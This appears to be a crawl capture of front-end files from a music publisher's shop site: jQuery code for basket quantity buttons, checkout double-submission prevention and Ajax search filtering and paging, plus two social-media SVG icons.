    // Edit basket +/- buttons
    $("button.edit-basket__minus, button.edit-basket__plus").click(function () {
        var minVal = $(this).siblings("input[type='number']").attr('min');
        if (minVal == null) minVal = 1;
        var spinVal = $(this).text() === "+" ? 1 : -1;
        var oldQty = $(this).siblings("input[type='number']").attr('value')
        var newQty = parseInt(oldQty) + spinVal;
        if (newQty < minVal || newQty > 999) newQty = oldQty;
        $(this).siblings("input[type='number']").attr('value', newQty);
    });

    // Checkout buttons: Disable on click to prevent double submission
    // Also uses .off() to unbind all events, as disabled only works buttons & inputs but some "buttons" are actually styled links.
    $(".js--checkoutbutton").click(function () {
        var $this = $(this);
        var oldW = $this.width();
        $(this).prop("disabled", true).off().addClass("button--processing").html("Processing... <i class='fa fa-spinner fa-fw fa-pulse' aria-hidden='true'></i>");
        if ($this.width() < oldW) $this.width(oldW); // Preserve width if < original.
        $(".js--checkoutbutton").prop("disabled", true).off(); // Disable & unbind any other checkoutbuttons also.
    });


});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify--blue.svg
body_size: 615
content:
<svg width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <polygon id="a" points="0 41.0938998 0 8.34815975e-05 41.0946512 8.34815975e-05 41.0946512 41.0938998"/>
  </defs>
  <g transform="translate(.13 .13)" fill="none" fill-rule="evenodd">
    <mask id="b" fill="#fff">
      <use xlink:href="#a"/>
    </mask>
    <path d="M33.671384 18.4796534c-.4182428 0-.6670179-.1018476-1.0585466-.3172301-3.7191052-2.2297935-9.4910228-3.4569729-15.0726024-3.4569729-2.7866158 0-5.6158071.2821678-8.2079107.9859176-.29886412.0751335-.67620094.2254003-1.05353776.2254003-1.09611338 0-1.93760788-.8673738-1.93760788-1.9634871 0-1.1169838.69206245-1.7439306 1.43838793-1.964322 2.9293692-.8631997 6.1985086-1.2647462 9.7523202-1.2647462 6.0340499 0 12.3819905 1.2405365 17.0185585 3.964541.6252771.353962 1.0593814.8865746 1.0593814 1.8649789 0 1.1203231-.9007664 1.9259205-1.9384427 1.9259205m-2.5495279 6.3245658c-.4457918 0-.7262899-.1803202-1.0293281-.3564664-3.3426032-1.9835228-7.9741622-3.3016972-13.0473389-3.3016972-2.6021214 0-4.8477764.3648146-6.7060767.8598605-.4007117.1093608-.6252772.2287395-1.00010958.2287395-.88407012 0-1.60535112-.7204462-1.60535112-1.6111948 0-.8740523.42408652-1.4751198 1.27810327-1.7155468 2.31077063-.6344602 4.66829093-1.1236623 8.10188903-1.1236623 5.3778845 0 10.5812925 1.3390448 14.6718908 3.7867252.6853839.3940332.9383331.8924183.9383331 1.6245519 0 .8899139-.7087588 1.6086904-1.6020118 1.6086904m-2.2389765 5.4379913c-.3314219 0-.5584919-.1152046-.8690434-.3038731-2.9786234-1.8023676-6.6910501-2.7482141-10.6322163-2.7482141-2.1980704 0-4.4111676.2813329-6.4806764.712098-.3364308.0734638-.7605173.2028603-1.01346658.2028603-.77971812 0-1.29980847-.6202683-1.29980847-1.2914603 0-.8631998.49755032-1.2922952 1.1178186-1.410839 2.53700575-.5785275 5.06482855-.9091146 7.69032475-.9091146 4.495484 0 8.5026007 1.0318325 11.9512255 3.098002.5134118.299699.8139456.6060764.8139456 1.365759 0 .7404817-.6019023 1.2847818-1.2781033 1.2847818M20.5472421-.00066785c-11.34765354 0-20.54732558 9.19967204-20.54732558 20.54732555 0 11.3476536 9.19967204 20.5473256 20.54732558 20.5473256 11.3484884 0 20.5481604-9.199672 20.5481604-20.5473256 0-11.3476535-9.199672-20.54732555-20.5481604-20.54732555" fill="#2A8C92" mask="url(#b)"/>
  </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/powersearch.js?v=20230617
body_size: 1195
content:
// Common PowerSEARCH Ajax functions

var $doc = $(document);
var $win = $(window);
var ffidx = null;
var ajOKCtr = 0;

$.ajaxSetup({ cache: false });

$(function () {

    //Insert twirlies
    $(".searchfilter-container, .prodlist-container").html("<div class=\"ajax-loader\"></div>");

    //Ajax general status check callback
    $(document).ajaxComplete(XHRStatusCheck);


    //Set up delegated events for ajax future-loaded elements...	

    //1. Main results paging controls
    $(".prodlist-container").on("click", "span.pagecontrols a", function (evt) {
        evt.preventDefault();
        $(".prodlist-container").load($(this).attr("href"));
    });

    //2. Make footer paging controls jump back to top of results
    $(".prodlist-container").on("click", ".psGoResultsTop span.pagecontrols a", function (evt) {
        evt.preventDefault();
        window.location = "#resultsTop";
    });

    //3a. Main filter more/fewer next/prev links - OLD style centre col filters
    $(".searchfilter-container").on("click", "a.mfpage", function (evt) {
        evt.preventDefault();
        $(this).parents(".searchfilter-container").load($(this).attr("href"));
    });

    //3b. Main filter more/fewer links - NEW style left module filters
    $(".searchfilter-container").on("click", "h4", function (evt) {
        var $this = $(this), $a = $(this).find("a.mfpage");	// We're still dependent on the hidden <a> for its href
        $this.parents(".searchfilter-container").load($a.attr("href"));
    });


    //4. Main filter apply/remove links
    $(".searchfilter-container").on("click", ".filterlink > a, .boolFilter > a, a.removefilter", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();	// Important - prevent event from bubbling up to handler on 4b. below!
        var $container = $(this).parents(".searchfilter-container");
        if ($container) {
            ffidx = $container.attr("data-ffidx");
            $container.load($(this).attr("href"), {}, cb_PSMainReLoad);
        }
    });

    //4b. Main filter - catch a click on the li.filterlink and pass it on to the <a>, so user can click the whole row
    $(".searchfilter-container").on("click", "li.filterlink", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();	// Stop propagation from the lower level grouped links
        $(this).children("a").click();
    });

    //5. Grouped filter top level show/hide
    $(".searchfilter-container").on("click", ".filtergroup", function (evt) {
        evt.preventDefault();
        var $parent = $(this);
        $(".filtergroup").not($parent).removeClass("expanded");
        $parent.toggleClass("expanded");
        var $container = $parent.parents(".searchfilter-container");
        if ($container) {
            ffidx = $container.attr("data-ffidx");
            $container.find(".mfpop").load("ps_more.cshtml?ffidx=" + ffidx);
        }
    });

    //5b. Catch clicks on popup grouped filters and prevent them propagating.
    $(".searchfilter-container").on("click", ".mfpop", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();
    });

    //6. Sort by
    $(".prodlist-container").on("change", ".psSort", function (evt) {
        var href = $(this).data("href");
        $(".prodlist-container").load(href + "?sort=" + $(this).val());
    });

    loadResults();
    loadMainFilters();
});



function cb_PSMainReLoad() {
    loadResults();
    loadMainFilters();
}


function loadResults() {
    $(".PSTitle").load("ps_title.cshtml");
    $(".prodlist-container").load("ps_items.cshtml");
}

function loadMainFilters() {
    $(".searchfilter-container:not([data-ffidx='" + ffidx + "'])").each(function (i) {
        $(this).load("ps_filter.cshtml?ffidx=" + $(this).attr("data-ffidx"));
    });
}

function XHRStatusCheck(evt, XHR, ajOpts) {
    //Ajax status check callback. If a sub-page returns http status 399 (app defined, session expired) then reload page.
    //Only attempt reload if some ajax content has been successfully loaded before. Prevents infinite loop with session-ignorant UAs!
    if (XHR.status == 200) {
        ajOKCtr++;
        return true;
    }
    if (XHR.status == 399 && ajOKCtr > 0) window.location.reload();
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/facebook--blue.svg
body_size: -184
content:
<svg width="28" height="45" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.51800044 44.5179825l-.06358007-19.4095287H.13605092v-8.3183694h8.31836945v-5.5455797c0-7.48431424 4.63474593-11.09115923 11.31126333-11.09115923 3.198108 0 5.9467469.23809946 6.7477504.34451913v7.82154097l-4.6305036.00210732c-3.6310514 0-4.33412 1.7254239-4.33412 4.2573692v4.2112023h10.3151386l-2.7727898 8.3183694h-7.5423765v19.4095287H8.51800044z" fill="#2A8C92"/>
</svg>